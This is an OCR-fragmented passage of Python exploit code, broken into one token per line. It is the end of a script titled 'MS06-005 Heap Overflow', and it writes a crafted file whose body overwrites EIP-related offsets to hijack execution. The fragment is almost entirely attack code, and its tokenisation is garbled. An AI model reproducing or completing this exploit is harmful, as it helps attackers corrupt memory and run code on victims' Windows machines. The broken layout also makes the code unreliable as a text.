
stroverwrite
(
body
,
intel_order
(
EIP
-
4
)
,
948
)
#
#
body 
=
stroverwrite
(
body
,
intel_order
(
EIP
)
,
300
)
print
"MS06-005 Heap Overflow by 
redsand [at] blacksecurity.org"
print
"Writing filename "
+
 filename 
+
"..."
try
:
    fsock 
=
open
(
filename
,
"wb+"
,
0
)
try
:
        fsock
.
write
(
header 
+
 body 
)
;